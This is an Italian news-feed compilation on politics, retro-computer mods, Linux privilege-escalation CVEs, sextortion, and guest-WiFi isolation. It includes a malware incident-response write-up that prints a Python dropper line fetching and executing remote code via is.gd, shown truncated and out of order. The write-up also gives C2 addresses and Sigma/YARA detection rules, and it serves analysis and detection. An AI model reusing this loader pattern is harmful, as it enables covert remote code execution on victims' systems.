 - Collegamento all'originale")
Ucraina. Ministro fugge all’estero
@Notizie dall'Italia e dal mondo
Il Ministro per l'Unità Nazionale dell'Ucraina non è rientrato in patria dopo un viaggio in Austria
L'articolo Ucraina. Ministro fugge all’estero proviene da Pagine Esteri.
Notizie dall'Italia e dal mondo reshared this.
Tra Usa e Cina è scontro anche sui computer per il mining di criptovalute
L'articolo proviene da #StartMag e viene ricondiviso sulla comunità Lemmy @Informatica (Italy e non Italy 😁)
Trump vuole potenziare l'industria americana delle criptovalute, ma i principali produttori di computer per il "mining" sono cinesi. Il settore, dunque, startmag.it/innovazione/cina-c…
Informatica (Italy e non Italy) reshared this.
Guerra Iran – Israele: per effetto domino, i rischi cyber riguardano anche l’Italia
@Informatica (Italy e non Italy 😁)
Enti internazionali specializzati nella sicurezza informatica avvertono dell'impatto di potenziali attacchi cyber su infrastrutture critiche globalmente interconnesse, inclusi Paesi terzi occidentali. Ecco le raccomandazioni, anche se,
Informatica (Italy e non Italy) reshared this.
VPN Free o VPN a pagamento: quale scegliere
@Informatica (Italy e non Italy 😁)
Le VPN gratuite offrono un servizio limitato, con server ridotti e possibili insidie per la privacy, adatte solo per usi occasionali. Le VPN a pagamento garantiscono velocità elevate, stabilità e sicurezza. Le VPN offrono vantaggi per la privacy, la sicurezza e l'accesso a contenuti globali ma
Informatica (Italy e non Italy) reshared this.
Blaise Metreweli, nuovo capo del MI6: sfide cyber e minacce emergenti che dovrà affrontare
@Informatica (Italy e non Italy 😁)
Per la prima volta dopo 116 anni di storia del MI6, una donna terrà le redini del reparto britannico di sicurezza esterna. Ecco chi è e di cosa dovrà occuparsi, dal prossimo autunno, Blaise Metreweli, in un'era
Informatica (Italy e non Italy) reshared this.
Migliori VPN: quali sono e quanto costano
@Informatica (Italy e non Italy 😁)
Le VPN sono fondamentali per sicurezza e privacy online, crittografano il traffico e mascherano l'IP specialmente su reti Wi-Fi pubbliche. Permettono di aggirare le restrizioni geografiche per accedere a contenuti globali. Le migliori offrono crittografia robusta, alta velocità e funzionalità come
Informatica (Italy e non Italy) reshared this.
Tra deterrenza e diplomazia, la sfida mediorientale al sistema internazionale. L’analisi di Volpi
@Notizie dall'Italia e dal mondo
Nel cuore del Medio Oriente, Israele vive oggi un passaggio tra i più tesi e incerti della sua storia recente. Un conflitto senza tregua, una leadership forte ma contestata, una democrazia che funziona in stato d’eccezione, dove la prospettiva di nuove elezioni sembra accantonata in nome
Notizie dall'Italia e dal mondo reshared this.
Mac SE Restomod has a Floppy Surprise

If he’s anything like us [Duncan Hall] was probably equal parts excited and disgusted when he found a 1987 Macintosh SE case at a garage sale. Excited, because not every day do vintage computers show up at these things. Disgusted, because it had been gutted and coated in house paint; the previous owner apparently wanted to make an aquarium. [Duncan] wanted to make a computer, and after 15 years, he finally did, calling it the PhoeNIX SE.
The NIX part of the name might make you suspect he’s running Linux on it, which yes, he absolutely is. The guts of this restomod were donated from a Dell XPS laptop, whose Core i7 CPU and motherboard power the project. A 9.7″ LCD serves in place of the original monochrome CRT, held in place by 3D printed hardware. While a purist might complain, it’s not like anyone makes replacement CRTs anymore, and once that’s gone? You might as well go full modern. (The analog board, on the other hand, is available. So is the logic board, if you were wondering. Lacking a CRT, some might have chosen e-ink instead, but the LCD looks good here.)
Having gone full modern, well, there’s no need for the M5011’s dual floppies, so one of them holds a webcam and monitor for a modern experience. A zoom call from that case would be a bit surreal, but we really appreciate the use of the empty floppy bay to keep the clean lines of the Macintosh SE unaltered. The other floppy bay (this is a dual-floppy unit) appears empty; we might have put an SD-card reader or something in there, but we absolutely agree with [Duncan]’s choice to 3D Print a new back panel and keep all I/O on the rear of the case, as God and Steve Jobs intended.
However you feel about restomodding retrocomputers (and we’re aware it’s a controversial practice), I think we can all agree this is a much better fate for the old Mac than becoming an aquarium. Thanks to [Loddington] for the tip.
If you’re on the side of the aisle that prefers to see restorations than restomods, the tips line is waiting for some quality restorations.
hackaday.com/2025/06/19/mac-se…

Bento is an All-In-One Computer Designed to be Useful

All-in-one computers in which the mainboard lurked beneath a keyboard were once the default in home computing, but more recently they have been relegated to interesting niche devices such as the Raspberry Pi 400 and 500.
The Bento is another take on the idea, coming at it not with the aim of replacing a desktop machine, instead as a computer for use with wearable display glasses. The thinking goes that when your display is head mounted, why carry around a screen with your laptop.

On top it’s a keyboard, but underneath it’s a compartmentalized space similar to the Japanese lunchboxes which lend the project its name. The computing power comes courtesy of a Steam Deck so it has a USB-C-for-everything approach to plugging in a desktop, though there’s a stated goal to produce versions for other boards such as the Raspberry Pi. There’s even an empty compartment for storage of peripherals.
We like this computer, both for being a cyberdeck and for being without a screen so not quite like the other cyberdecks. It’s polished enough that we could almost imagine it as a commercial product. It’s certainly not the first Steam Deck based cyberdeck we’ve seen.
Linux Alert: Il bug su udisks consente l’accesso a Root sulle principali distribuzioni
Gli esperti avvertono che due nuove vulnerabilità di escalation dei privilegi locali possono essere sfruttate per ottenere privilegi di root sui sistemi che eseguono le distribuzioni Linux più diffuse. Il primo bug (CVE-2025-6018 è stato scoperto nella configurazione del framework Pluggable Authentication Modules (PAM) in openSUSE Leap 15 e SUSE Linux Enterprise 15. Il problema consente ad aggressori locali di ottenere privilegi utente allow_active.
Un altro bug (CVE-2025-6019) è stato scoperto in libblockdev e consente all’utente allow_active di ottenere privilegi di root tramite il demone udisks (un servizio di gestione dell’archiviazione utilizzato di default nella maggior parte delle distribuzioni Linux). Sebbene concatenare queste vulnerabilità consenta agli aggressori di ottenere rapidamente privilegi di root e di assumere il controllo completo del sistema, va sottolineato che il problema libblockdev/udisks è estremamente pericoloso anche da solo.
“Sebbene tecnicamente lo sfruttamento richieda privilegi allow_active, udisks è incluso di default in quasi tutte le distribuzioni Linux, quindi praticamente qualsiasi sistema è vulnerabile”, ha spiegato la Qualys Threat Research Unit (TRU), che ha scoperto entrambi i problemi. “Le tecniche per ottenere privilegi allow_active, incluso il problema PAM discusso in precedenza, abbassano ulteriormente questa barriera. Un aggressore può sfruttare queste vulnerabilità per compromettere immediatamente un sistema con il minimo sforzo.”
Gli ingegneri di Qualys hanno creato exploit PoC e sfruttato con successo la vulnerabilità CVE-2025-6019 per ottenere privilegi di root sui sistemi che eseguono Ubuntu, Debian, Fedora e openSUSE Leap 15. Nel suo rapporto, il team di consulenza sulla sicurezza di Qualys ha condiviso informazioni tecniche più dettagliate sulle vulnerabilità; i link alle soluzioni sono disponibili su Openwall .
“Data l’ubiquità degli udisk e la facilità con cui vengono sfruttati, le organizzazioni dovrebbero considerare questa vulnerabilità un rischio critico e continuo e implementare immediatamente le patch”, hanno affermato gli esperti. A proposito di vulnerabilità Linux, questa settimana la Cybersecurity and Infrastructure Security Agency (CISA) statunitense ha lanciato l’allarme sullo sfruttamento attivo di un vecchio bug, CVE-2023-0386 . Questo bug colpisce il sottosistema OverlayFS del kernel Linux e consente a un aggressore locale di aumentare i privilegi.
L'articolo Linux Alert: Il bug su udisks consente l’accesso a Root sulle principali distribuzioni proviene da il blog della sicurezza informatica.
Sextortion – reati informatici e sessuali, una analisi multidisciplinare della vittimologia maschile
“Permesso Negato” è una organizzazione non-profit la cui mission è fornire assistenza alle persone vittime di condivisione non consensuale di materiale intimo.
Questo reato negli ultimi anni ha registrato una enorme diffusione, non solo grazie alle nuove tecnologie e ai nuovi strumenti che lo rendono tecnicamente agevole, ma anche grazie allo sviluppo di una nuova sensibilità culturale che, anche mediante i canali di informazione di massa, ne dà la giusta rilevanza
“Permesso negato” ha recentemente pubblicato report all’esito di una indagine condotta tra le vittime a cui l’associazione ha fornito sostegno, in cui analizza il tema da diversi punti di approccio: giuridico, psicologico e sociologico.
Strumenti di controllo
“Permesso negato” e altre realtà hanno sviluppato uno strumento che consente alle vittime, reali o potenziali, di generare un codice hash del materiale che temono possa essere pubblicato. Il codice di hash altro non è che una stringa alfanumerica, univoca (non può esservene un’altra uguale), generata da un algoritmo in relazione al contenuto di un file. Di fatto si tratta di una sorta di impronta digitale del file in questione. Poiché ogni duplicazione del file avrà lo stesso codice di hash, le associazioni che partecipano al progetto condivideranno il codice con la propria rete. In questo modo sarà possibile dare un contributo nel rilevare e rimuovere i contenuti pubblicati senza autorizzazione.
Tra i siti internet che forniscono questo servizio troviamo Stop.NCII per gli adulti e Take It Down per i minorenni.
L’indagine
Il report pone in evidenza i suoi limiti: il dataset è limitato solo alle vittime che spontaneamente hanno contattato l’associazione. Tuttavia, essendo un set di circa mille soggetti, può comunque offrire uno “spaccato” significativo, utile per l’ attività di analisi.
In secondo luogo, poiché il report vuole focalizzare l’attenzione sulle vittime maschili di questa tipologia di reato, il dataset rischia di essere ampiamente sottodimensionato. Infatti il senso di panico, vergogna e vulnerabilità che spesso inibisce le vittime dal denunciare quanto accaduto, porta a ritenere che i numeri reali potrebbero essere ben più rilevanti.
Il reato- la sextortion
La condotta di pubblicazione di materiale a contenuto sessuale, senza consenso, è disciplinata penalmente dall’art. 612-ter del Codice Penale. L’articolo in questione è titolato “diffusione illecita di immagini o video sessualmente espliciti”. Definizione certamente più corretta rispetto a quella più popolare di revenge porn.
L’etichetta di revenge porn, infatti, è fuorviante poiché presuppone un intento vendicativo (revenge, appunto) da parte del soggetto agente, mentre il fenomeno è ben più diffuso. Le motivazioni ritorsive sono solo una parte delle ragioni che muovono l’autore del reato il quale, molto spesso, ha l’obiettivo del guadagno. In questo caso compie una vera e propria condotta estorsiva.
Il fenomeno della sextortion individua la condotta attraverso cui un soggetto minaccia la vittima di rivelare notizie e di diffondere immagini di natura sessuale che la riguardano, in modo da costringerla a comportarsi in un certo modo.
Spesso queste immagini e video vengono acquisite mediante attività di hacking tra le più diverse, dall’accesso abusivo a reti informatiche ad attività di social engeneering. Quest’ultima è la condotta analizzata dal report in discussione.
Il luogo del delitto
Una ulteriore circostanza qualificante che accomuna molti reati perpetrati tramite estorsione informatica, è che spesso la richiesta riguarda il pagamento di somme di denaro. Procedura che si compie mediante pagamenti telematici.
Ne consegue che il luogo in cui si produce “il danno” (cioè quello in cui avviene l’addebito della somma), è diverso dal luogo ove si realizza l’ingiusto profitto (l’accredito della somma). A volte, quando vengono utilizzati metodi di pagamento che non consentono accrediti immediati, anche il tempo del danno è diverso da quello del profitto.
La giurisprudenza ha chiarito che il luogo di commissione del delitto è quello dell’accredito delle somme (es. ove è stato aperto il conto corrente beneficiario), e il tempo del reato è quello in cui avviene l’accredito della somma.
Sul tema della qualificazione del reato, gli autori del report auspicano l’introduzione di un delitto specifico di estorsione sessuale nel codice penale. Chi scrive, per diverse ragioni, non concorda con questa idea poiché, a differenza degli autori del report, non ritiene che un nuovo reato possa fornire quella chiarezza giuridica o quella sensibilizzazione auspicata dagli autori del lavoro qui presentato.
Le indagini
I reati commessi mediante l’ausilio di tecnologie informatiche richiedono specifiche attività di indagine, disciplinate dalla L. 48/2008 per cui l’Autorità Giudiziaria può acquisire informazioni con misure tecniche che ne assicurino la conservazione dei dati originali e che ne impediscano l’alterazione. Una delle modalità più sicure e utilizzate è rappresentata dalla copia forense dei file, cioè una copia esatta delle informazioni presenti sul supporto informatico.
Il tema inerente alla valenza probatoria degli screenshot ha generato diverse discussioni nell’ambiente giuridico, e ha visto pronunce diverse e contrastanti da parte della giurisprudenza. La Corte di Cassazione ha infatti confermato, in diverse occasioni, la valenza probatoria degli screenshot come mezzi idonei a dimostrare l’esistenza dei messaggi di testo rappresentati nell’immagine. Invero recentemente la stessa Corte ha ritenuto di correggere questo suo indirizzo, quantomeno per quanto concerne le prove raccolte dalla Polizia Giudiziaria, la quale è chiamata a dare applicazione alle tecniche di digital forensics.
I Dati
Lo studio si è basato su più di mille casi raccolti dall’associazione che lo ha condotto, e l’analisi delle informazioni raccolte ha riservato alcune sorprese.
In particolare, si scopre che il maggior numero di vittime del reato di sextortion è di genere maschile. Quasi il 90% dei casi riguarda uomini che, adescati sul web e convinti a condividere informazioni e immagini personali, vengono successivamente minacciati al fine di ottenere dei benefici.
In molti di questi casi, l’esca utilizzata è stata l’immagine di una donna, ulteriore conferma della tendenza alla sessualizzazione del corpo femminile.
La strategia di adescamento
L’adescamento della vittima segue, tendenzialmente, alcune fasi ben specifiche.
In un primo momento la vittima viene contattata, solitamente su piattaforme molto note e utilizzate. Dopo un primo approccio inizia la condivisione di informazioni personali: alcune emergono durante la conversazione pilotata dall’attaccante, altre informazioni vengono invece carpite dal profilo del social network a cui la vittima è registrata.
A questo punto il bersaglio dell’attacco viene convinto a spostare la conversazione su piattaforme diverse, notoriamente più restie a collaborare con l’Autorità durante le indagini. Qui la conversazione viene abilmente dirottata su temi più intimi, convincendo la vittima che questo livello di confidenza sia del tutto normale.
Una volta ottenute informazioni, immagini o testi compromettenti, questi vengono registrati dal criminale, il quale ora conclude la propria strategia mettendo in campo la minaccia di divulgare il contenuto della conversazione, qualora la vittima non soddisfi le sue richieste.
In questa fase si registrano due diverse domande, a seconda del genere sessuale di appartenenza della vittima. Se questa è una donna, l’attaccante tende a chiedere ulteriore materiale sessualmente esplicito. Se la vittima è un uomo, viene indirizzata una richiesta economica.
Anche in questo frangente si assiste all’enfatizzazione del pregiudizio di genere: la donna vista come oggetto del desiderio sessuale, l’uomo considerato per la sua capacità economica.
Inizialmente l’estorsore formula richieste economicamente molto elevate, adottando una strategia aggressiva. Ciò gli consente di lasciare credere alla sua vittima di avere il controllo della situazione quando questa inizierà a trattare e l’attaccante fingerà di acconsentire a ridurre le proprie richieste incontrando le richieste avanzate dalla sua vittima.
Il ruolo delle piattaforme on-line
I provider di servizi on-line non sono legalmente responsabili per i contenuti pubblicati dai loro utenti, salvo il caso in cui abbiano consapevolezza effettiva dell’illecito e non rimuovano tempestivamente i contenuti illegali.
Il Digital Service Act, in vigore dal 2023, ha introdotto alcuni obblighi per le piattaforme aventi più di 45 milioni di utenti mensili. Queste realtà ora sono obbligate ad essere maggiormente coinvolte nella lotta ai contenuti illeciti, bilanciando libertà di espressione e tutela degli utenti.
Il rapporto psicologico tra vittima ed estorsore
Si sviluppa in una dinamica di controllo progressivo ove il ricattatore, acquisita la fiducia della sua vittima, dà vita ad un ciclo di minacce e richieste. La vittima vive una sensazione di impotenza e invoca un intervento salvifico esterno. Il persecutore, invece, adotta un ruolo autoritario, colpevolizzando la vittima.
A volte accade che la vittima si responsabilizzi della situazione, andando così ad alimentare una forma di auto-persecuzione che si aggiunge a quella già finalizzata dall’estorsore.
In alcune occasioni il persecutore si pone anche nel ruolo del salvatore, quando offre alla vittima una soluzione, ad esempio promettendo di non divulgare il materiale sottratto, in cambio del soddisfacimento delle sue richieste. Naturalmente questo è un ulteriore livello di manipolazione della vittima. Questo atteggiamento, infatti, lungi dall’essere una offerta di aiuto, rappresenta una strategia di controllo a lungo termine mediante l’alimentazione dell’illusione di una ipotetica conclusione della vicenda, senza però restituire mai alla vittima la reale libertà.
Le reazioni
Le vittime reagiscono in molti modi diversi. Alcune persone provano ad affrontare la minaccia direttamente, ad esempio denunciando il ricattatore o bloccando ogni canale di contatto e chiedendo supporto tecnico-legale.
In altri casi la vittima si rifiuta di affrontare la realtà, si isola o adotta comportamenti autolesivi.
Una delle conseguenze a lungo termine più rilevanti è lo sviluppo di Disturbi da Stress Post-traumatico. L’esperienza traumatica, infatti, non riguarda solo l’evento singolarmente considerato, bensì la “cronicizzazione della minaccia”. Il timore che il materiale utilizzato per l’estorsione possa riemerge in futuro o che il ricattatore torni a manifestare le sue richieste, determinano uno stato di allerta costante nella vittima.
La società
Da una indagine svolta da Save the Children nel 2024 è emerso che la maggior parte dei ragazzi minorenni intervistati ritiene che chi invia foto intime sia consapevole, e quindi si assuma i rischi derivanti da questo comportamento, mentre il 34% ritiene che ricevere foto intime non richieste sia una manifestazione di interesse, soprattutto tra i maschi coinvolti in una relazione sentimentale
E il futuro?
La diffusione dell’intelligenza artificiale ha amplificato e moltiplicato i pericoli. Attraverso questi strumenti, infatti, è possibile creare scenari iperrealistici che possono essere utilizzati anche a fini estorsivi.
Si pensi al caso dei deep nudes, immagini o video alterati per mostrare persone nude senza aver avuto alcun consenso.
Questi strumenti vengono utilizzati anche per creare immagini di donne in atteggiamenti sensuali da utilizzare come “esche” per l’adescamento iniziale sul web. In questo caso vi è una seconda vittima: la persona a cui sono state sottratte le immagini e modificate.
In ultimo, si pensi alla possibilità di creare immagini di nudo compromettenti e falsi partendo da fotografie pubblicate sui social network, che vengono poi sfruttate come leva per il ricatto. In questo caso l’estorsore non deve neppure “mettere in campo” tutte quelle strategie e fasi di cui si è parlato nelle righe precedenti.
La condivisione di informazioni on-line è una attività che rischia di rivelarsi pericolosa e che ha rovinato delle vite, per tale ragione è sempre più fondamentale una adeguata educazione digitale per gli utenti di ogni età.
Qui la pagina web da cui è possibile effettuare il download del report.
L'articolo Sextortion – reati informatici e sessuali, una analisi multidisciplinare della vittimologia maschile proviene da il blog della sicurezza informatica.
Stealth Malware: la nuova frontiera del cybercrime
Accessi anomali e un loader Invisibile: storia di un attacco fileless evitato per un soffio
Abstract: Un caso reale di incident response porta alla scoperta di quello che chiameremo “Unknown Malware AP”, un sofisticato loader fileless basato su Python, capace di eseguire codice remoto usando Telegram e is.gd come vettori. Il malware sfugge ai rilevamenti tradizionali, ma viene individuato grazie all’intuito analitico e alla correlazione tra eventi di basso impatto.
L’articolo ricostruisce la catena di compromissione, le modalità di esecuzione fileless e le tecniche di detection efficaci per intercettarlo.
Introduzione
Quando un cliente mi chiama con preoccupazione per delle e-mail di mancato recapito verso indirizzi sconosciuti, la mente va subito a un possibile caso di spoofing o compromissione. Ma quello che si nascondeva sotto era molto di più: un loader fileless, invisibile agli antivirus e capace di eseguire codice remoto usando Telegram come canale di comando.
L’intervento di emergenza
La mailbox di un dipendente invia email fantasma, generate da un’origine ignota. Il primo passo è deployare un EDR su tutte le macchine della rete. Quasi subito emergono anomalie: un processo parte da un percorso insolito `C:\Users\Public\Windows\svchost.exe` e lancia un file denominato `Photos`.
La command line incriminata è:
"C:\Users\Public\Windows\svchost.exe"
C:\Users\Public\Windows\Photos
Il file `svchost.exe`, dal nome ingannevole ed in un percorso decisamente anomalo, risulta essere un interprete Python.
L’hash SHA256 è: ff507b25af4b3e43be7e351ec12b483fe46bdbc5656baae6ad0490c20b56e730
Nonostante l’analisi su VirusTotal non evidenzi nulla di sospetto, qualcosa, come evidente, non torna.
Il nodo: il file `Photos`
Grazie all’EDR, ispeziono le linee di comando e identifico Photos come il vero core: un file codificato in Base64 che, una volta decifrato, rivela un dropper Python che esegue questo codice:
import requests, re
exec(requests.get(requests.head(f'https://is.gd/{match.group(1)}', allow_redirects=True).url).text)
if (match := re.search(r'
Connessioni anomale
L’EDR registra comunicazioni verso tre IP:
- 45.63.94.214
- 104.25.233.53
- 149.154.167.99
Il tutto, classificato solo come alert di media gravità. Un segnale che, in un SOC affollato da log e warning, sarebbe potuto passare inosservato.
Un loader su misura
Non esistono corrispondenze pubbliche note con altri loader. Nessuna traccia in ambienti come Hybrid Analysis, VirusTotal ed altri strumenti di analisi. Tutto lascia supporre che si tratti di un loader sviluppato su misura, potenzialmente generato o rifinito con strumenti AI.
Epilogo: la differenza tra SOC automatico e analisi umana
In un contesto altamente rumoroso, questo attacco avrebbe potuto annidarsi per mesi senza essere scoperto. Nessuna firma, nessuna traccia persistente, solo una command line anomala e delle email di rimbalzo come unica spia.
Ma proprio quell’incongruenza, colta dall’intuito umano, ha dato inizio all’analisi.
Un’analisi che ha rivelato un dropper silente, che avrebbe potuto aprire la strada aransomware, backdoor, esfiltrazione.
Non è finita con un disastro.
Ma ci è mancato poco.
Regole utili al rilevamento
Sigma Rule:
title: Python Fileless Loader via Telegram and is.gd
logsource:
category: process_creation
product: windows
detection:
selection:
Image: '*\\python.exe'
CommandLine|contains:
- requests.get(
- exec(
- t.me/
- is.gd/
condition: selection
level: high
description: Detects Python-based fileless dropper fetching payload via Telegram + is.gd
author: Agostino Pellegrino
falsepositives:
- Development environments using dynamic remote loading (rare)
references:
- attack.mitre.org/techniques/T1…
- attack.mitre.org/techniques/T1…
tags:
- attack.t1059
- attack.t1071.001
- fileless
- telegram
- loader
YARA Rule:
rule Unknown_Malware_AP_Fileless_Telegram_Loader {
meta:
description = "Detects Python fileless dropper using Telegram and is.gd"
author = "Agostino Pellegrino"
version = "1.0"
date = "2025-06-18"
strings:
$py_exec_requests = "exec(requests.get(" ascii
$py_telegram_url = "https://t.me/" ascii
$py_isgd_url = "https://is.gd/" ascii
$py_og_regex = "og:description" ascii
condition:
2 of them and filesize
L'articolo Stealth Malware: la nuova frontiera del cybercrime proviene da il blog della sicurezza informatica.
Reti WiFi Guest: Segmentare senza isolare è come mettere porte senza pareti.
Come avrete ormai capito nella nostra Rubrica WiFi su RedHotCyber, abbiamo intrapreso un viaggio tecnico e pratico nel mondo delle reti wireless, partendo dalla loro origine storica fino ad arrivare agli attacchi reali che colpiscono quotidianamente utenti e infrastrutture.
Dopo aver esplorato:
- la natura delle reti 802.11 e il loro funzionamento di base;
- i falsi miti più diffusi tra gli utenti (HTTPS, VPN, reti nascoste);
- e aver dimostrato sul campo vulnerabilità e tecniche di attacco (sniffing, DNS spoofing, captive portal hijacking),
abbiamo iniziato ad analizzare anche le prime contromisure, come l’introduzione dei sistemi AAA combinati ai captive portal, utili a regolamentare l’accesso e tracciare gli utenti.
Con questo articolo vogliamo fare un passo in più: andare oltre la semplice segmentazione delle reti e affrontare un aspetto spesso trascurato ma fondamentale, ovvero l’isolamento del traffico locale a livello Layer 2. Perché, come vedremo, segmentare senza isolare è come mettere delle porte… ma senza pareti.
Segmentazione L3
In molti articoli di cybersecurity si enfatizza l’importanza della segmentazione a livello Layer 3, ovvero la suddivisione logica del traffico tramite subnet IP e dispositivi di routing come firewall o router di livello 3. In questo approccio, ogni gruppo di utenti o dispositivi viene collocato in una subnet distinta, e il traffico tra i segmenti viene regolato da apposite policy di accesso definite sul firewall perimetrale.
Questa architettura si basa su tre principi fondamentali:
- Privilegio minimo: ogni dispositivo o utente deve poter accedere solo alle risorse strettamente necessarie, riducendo così la superficie di attacco.
- Definizione chiara dei confini: i segmenti devono essere separati da barriere ben definite per impedire movimenti laterali non autorizzati.
- Monitoraggio continuo: è essenziale rilevare tempestivamente attività sospette o traffico anomalo tra i segmenti per reagire rapidamente a eventuali violazioni.
Per applicare correttamente questo tipo di segmentazione, ogni dispositivo deve essere classificato in base alla funzione e al rischio, e assegnato al segmento più appropriato. Un esempio pratico potrebbe essere:
- VLAN X – Guest WiFi → 192.168.X.0/24
- VLAN Y – Uffici → 192.168.Y.0/24
- VLAN Z – Server → 192.168.Z.0/24
Sulla base del principio del privilegio minimo, le policy di firewall potrebbero essere strutturate così:
- VLAN X (Guest): nessuna comunicazione verso altre VLAN; accesso solo a Internet, con limiti di banda e filtraggio contenuti.
- VLAN Y (Uffici): accesso selettivo solo ad alcuni server (es. DNS, posta, file server), e priorità maggiore sulla navigazione rispetto ai guest.
Tuttavia, nelle reti WiFi Guest e BYOD (Bring Your Own Device), la segmentazione L3 non è sufficiente. Anche se i dispositivi sono assegnati a VLAN distinte e soggetti a regole firewall, possono comunque comunicare tra loro a livello Layer 2.
Questo apre la porta e ci espone a diverse tecniche di attacco interne. Non dimentichiamo una delle regole fondamentali della cybersecurity: bloccare la minaccia il più vicino possibile alla fonte. E il Layer 2 è il punto più vicino al dispositivo e all’utente, dove il controllo deve essere immediato e puntuale
Per questo motivo, non basta segmentare: è fondamentale isolare il traffico anche a livello Layer 2, impedendo ogni comunicazione diretta tra dispositivi all’interno dello stesso segmento. Solo così si può garantire una reale sicurezza in ambienti condivisi o ad alto rischio.
Andiamo a capire quindi come possiamo isolare il traffico a livello 2.
Client Isolation su WiFi:
La funzione di Client Isolation, disponibile su molti access point e controller WiFi, è progettata per impedire la comunicazione diretta tra dispositivi wireless connessi allo stesso SSID. Questa misura agisce a livello Layer 2 dell’infrastruttura WiFi, bloccando il traffico locale (come pacchetti ARP, broadcast, o traffico multicast) tra i dispositivi client.

In pratica, quando un dispositivo tenta di comunicare con un altro client sulla stessa rete wireless, i pacchetti vengono intercettati e bloccati direttamente dall’infrastruttura WiFi. Ciò previene attacchi interni come:
Esistono principalmente due modalità operative per implementare il Client Isolation a livello Layer 2:
- Dinamica basata su DHCP e Default Gateway
In questa modalità, al momento della connessione alla rete WiFi, il client riceve un indirizzo IP tramite DHCP, e viene automaticamente autorizzato a comunicare esclusivamente con il MAC address del gateway predefinito. L’infrastruttura applica un filtro a livello Layer 2 che blocca qualsiasi altra comunicazione locale.- ✅ Vantaggi:
- Non richiede configurazioni manuali.
- Funziona in modo automatico con la maggior parte dei dispositivi.
- ⚠️ Limiti:
- Se un dispositivo utilizza un IP statico, potrebbe non essere riconosciuto correttamente e il traffico verrà bloccato.
- Per evitare queste situazioni, è consigliabile abilitare la funzione di DHCP enforcement a livello di SSID (quando supportata). Ne parleremo in dettaglio nei prossimi articoli.
- ✅ Vantaggi:
- Statica basata su whitelist MAC
In questa modalità, è possibile configurare manualmente una whitelist di indirizzi MAC autorizzati, come ad esempio quelli del gateway o di eventuali dispositivi di servizio specifici. Così facendo, tutte le comunicazioni locali verso dispositivi diversi da quelli in whitelist vengono bloccate.- ✅ Vantaggi:
- Maggiore controllo e sicurezza: si evitano automatismi e si definisce in modo esplicito con chi i client possono comunicare.
- ⚠️ Limiti:
- Richiede una configurazione manuale: qualsiasi cambiamento del MAC del gateway (per esempio in caso di failover o sostituzione del router) impone l’aggiornamento della whitelist.
- Meno adatta a reti dinamiche o con variazioni frequenti nella topologia.
- ✅ Vantaggi:
Entrambe le modalità possono essere scelte o combinate in base al livello di controllo desiderato e alle funzionalità disponibili sugli apparati di rete.
In ogni caso, il principio resta invariato: impedire qualsiasi comunicazione diretta tra i client wireless e garantire che ogni flusso di dati passi attraverso un punto di controllo Layer 3, dove possono essere applicate regole e policy centralizzate.
Private Vlan e Port Protect sulla rete di trasporto:
Come accennato in precedenza, l’isolamento del traffico a livello di rete di trasporto è una misura fondamentale per garantire la sicurezza delle comunicazioni, specialmente in contesti in cui si connettono dispositivi non gestiti, come nelle reti WiFi Guest o BYOD. Questo isolamento diventa cruciale per prevenire attacchi interni e ridurre il rischio di compromissioni tra dispositivi collegati alla stessa rete.

Anche quando la Client Isolation è abilitata a livello wireless, il traffico Layer 2 può comunque propagarsi attraverso la rete cablata, se non vengono adottate ulteriori misure. Questo accade, ad esempio, quando abbiamo, più access point che bridgeano localmente il traffico, inoltrandolo direttamente sulle porte di rete degli switch senza tunnelizzarlo verso un controller centralizzato. In questi casi, i dispositivi connessi a diversi AP potrebbero comunque riuscire a comunicare tra loro attraverso la rete di trasporto, vanificando di fatto l’isolamento previsto sulla rete WiFi.
NB: Se l’access point tunnelizza il traffico guest verso un controller centrale (es. CAPWAP o GRE), l’isolamento può essere gestito a monte, rendendo opzionale l’isolamento locale delle porte. In caso di bridge locale, l’isolamento Layer 2 è invece fondamentale.
Per impedire che dispositivi connessi alla stessa infrastruttura possano comunicare direttamente tra loro, è necessario adottare meccanismi di isolamento Layer 2 a livello switch. Le due tecniche principali per raggiungere questo obiettivo sono:
- Private VLAN (PVLAN): Consente di creare segmentazioni avanzate per isolare i dispositivi connessi alla rete.
- Port Protect: Fornisce un’alternativa leggera e semplice per bloccare la comunicazione diretta tra porte configurate sugli switch.
Entrambe le configurazioni aiutano a:
- Limitare la comunicazione diretta: Bloccare il traffico Layer 2 tra dispositivi connessi.
- Proteggere i dispositivi collegati: Prevenire attacchi interni come sniffing, spoofing o man-in-the-middle.
- Migliorare la sicurezza complessiva: Garantire che ogni dispositivo comunichi solo con entità autorizzate o attraverso un controllo Layer 3.
La scelta tra PVLAN e Port Protect dipende da diversi fattori, tra cui la complessità dell’infrastruttura di rete e i requisiti specifici di isolamento.
Le Private VLAN offrono un isolamento più granulare e flessibile, ideale per ambienti complessi, multi-tenant o con alta densità di utenti.
Al contrario, la funzione Port Protect rappresenta una soluzione più semplice e veloce da implementare, perfetta per contesti meno strutturati o dove è richiesta una configurazione rapida.
NB: Inoltre, va considerato che molti switch entry-level supportano solo Port Protect e non le PVLAN. In questi casi, Port Protect diventa l’unica opzione praticabile per garantire un isolamento Layer 2.
Private VLAN (PVLAN)
Per garantire l’isolamento del traffico a livello di rete di trasporto, è altamente consigliato configurare le Private VLAN (PVLAN). Questa tecnica consente di limitare la comunicazione diretta tra porte all’interno della stessa VLAN, permettendo il traffico solo verso porte specifiche come gli uplink.:
Cos’è una PVLAN?
Una Private VLAN è un’estensione delle VLAN tradizionali
Una Primary VLAN può includere diverse Secondary VLAN, che si classificano in due categorie:
- Isolated VLAN
- Community VLAN
A queste si aggiunge la possibilità di assegnare alla Primary VLAN delle Promiscuous Port.
Tipologie di porte in una PVLAN
- Promiscuous Ports (Porte Promiscue):
- Possono comunicare con tutte le porte ( comprese le isolate e community).
- Tipicamente utilizzata per uplink verso router, firewall, gateway o server condivisi.
- Isolated Ports (Porte Isolate):
- Non può comunicare con altre porte isolate, ma solo con la promiscuous.
- Ideale per client guest o dispositivi che non devono mai comunicare tra loro (es. le porte che sono verso gli AP).
- Community Ports (Porte Comunitarie):
- Può comunicare con altre porte della stessa community e con la promiscuous, ma non con le porte isolate.
- Utile per piccoli gruppi che condividono risorse, come stampanti o NAS interni. Le porte community solitamente non vengono utilizzate in una rete guest o BYOD.
Come Funziona una PVLAN
Lo schema rappresenta una configurazione Private VLAN (PVLAN) su uno switch gestito, con porte suddivise in diverse tipologie:

Promiscuous Port (P)
- Situata a sinistra dello switch, è collegata al router/firewall, ovvero il punto di uscita verso la rete esterna.
- Tutti i dispositivi nello schema possono comunicare con questa porta.
- Serve come gateway centralizzato per l’accesso a Internet o a servizi comuni.
Community Ports (C1 e C2)
